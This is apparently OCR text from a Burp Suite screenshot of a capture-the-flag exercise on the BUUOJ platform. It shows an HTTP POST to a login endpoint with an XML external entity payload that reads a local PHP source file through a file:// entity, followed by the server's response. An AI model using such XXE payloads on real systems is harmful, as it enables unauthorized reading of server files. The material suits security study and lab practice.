 Send
Cancel
<
>
Target: http://cd37c769-96a0-418b-9136-350ebb643770.no
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 209
10 Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///var/www/html/doLogin.php">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:17:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Connection: close
7 X-Powered-By: PHP/7.4.0RC6
8
9 <result>
<code>
0
</code>
<msg>
10
11 </msg>
</result>